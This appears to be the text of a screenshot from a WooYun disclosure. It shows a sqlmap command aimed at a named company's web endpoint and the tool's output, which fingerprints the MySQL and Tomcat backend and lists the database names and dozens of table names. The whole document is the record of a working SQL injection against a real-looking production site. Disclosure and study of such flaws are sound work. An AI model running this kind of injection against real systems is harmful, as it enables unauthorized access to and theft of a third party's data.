 管理员: sqlmap.bat - sqlmap.py -u "https://f.infinitus.com.cn/notice/init.action?noticeType...
---
[22:14:35] [INFO] the back-end DBMS is MySQL
web application technology: Servlet 2.4, Tomcat 4.3.0., JSP
back-end DBMS: MySQL 5
[22:14:35] [INFO] fetching database names
[22:14:35] [INFO] fetching number of databases
[22:14:35] [INFO] resumed: 5
[22:14:35] [INFO] resumed: information_schema
[22:14:35] [INFO] resumed: DLPM
[22:14:35] [INFO] resumed: mysql
[22:14:35] [INFO] resumed: sdm
[22:14:35] [INFO] resumed: test
[22:14:35] [INFO] fetching tables for databases: 'DLPM, information_schema, mysq
l, sdm, test'
[22:14:35] [INFO] fetching number of tables for database 'test'
[22:14:35] [INFO] resumed: 28
[22:14:35] [INFO] resumed: C_Customer
[22:14:35] [INFO] resumed: C_District
[22:14:35] [INFO] resumed: C_History
[22:14:35] [INFO] resumed: C_Item
[22:14:35] [INFO] resumed: C_New_Order
[22:14:35] [INFO] resumed: C_Order
[22:14:35] [INFO] resumed: C_Order_Line
[22:14:35] [INFO] resumed: C_Stock
[22:14:35] [INFO] resumed: C_Warehouse
[22:14:35] [INFO] resumed: SDM_DEALER_INFO
[22:14:35] [INFO] resumed: ability
[22:14:35] [INFO] resumed: bms_account_sum_by_month
[22:14:35] [INFO] resumed: bms_accrue_parameter
[22:14:35] [INFO] resumed: bms_adjust_mapping
[22:14:35] [INFO] resumed: bms_area
[22:14:35] [INFO] resumed: bms_asn_mapping
[22:14:35] [INFO] resumed: bms_asn_mapping_ht
[22:14:35] [INFO] resumed: bms_bill_apportion_result_for_orders_type_bak
[22:14:35] [INFO] resumed: bms_do_recel_bak
[22:14:35] [INFO] resumed: check_table_row
[22:14:35] [INFO] resumed: mytab
[22:14:35] [INFO] resumed: qqt
[22:14:35] [INFO] resumed: result
[22:14:35] [INFO] resumed: sbtest
[22:14:35] [INFO] resumed: snap
[22:14:35] [INFO] resumed: tbl
[22:14:35] [INFO] resumed: tbl2
[22:14:35] [INFO] resumed: tbl_pri
[22:14:35] [INFO] fetching number of tables for database 'DLPM'
[22:14:35] [INFO] resumed: 53
[22:14:35] [INFO] resumed: ACTIVITY
[22:14:35] [INFO] resumed: ACTIVITY_APPROVE
[22:14:35] [INFO] resumed: ACTIVITY_IMAGE
[22:14:35] [INFO] resumed: ACTIVITY_ITEM
[22:14:35] [INFO] resumed: ACTIVITY_LOTTERY
www.wooyun.org